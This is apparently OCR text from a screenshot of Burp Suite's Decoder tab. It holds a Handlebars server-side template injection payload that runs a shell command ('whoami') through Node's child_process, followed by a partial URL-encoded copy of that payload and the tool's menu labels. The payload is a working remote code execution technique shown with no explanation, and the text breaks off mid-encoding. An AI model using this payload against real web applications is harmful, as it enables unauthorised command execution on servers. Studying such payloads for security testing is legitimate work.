 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
{{this.pop}}
{{this.push "return require('child_process').exec('whoami');"}}
{{this.pop}}
{{#each conslist}}
{{#with (string.sub.apply 0 codelist)}}
{{this}}
{{/with}}
{{/each}}
Text Hex ?
Decode as ...
Encode as ...
Plain
URL
HTML
Base64
ASCII hex
Hex
Octal
Binary
Gzip
%20%20%20%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%20%20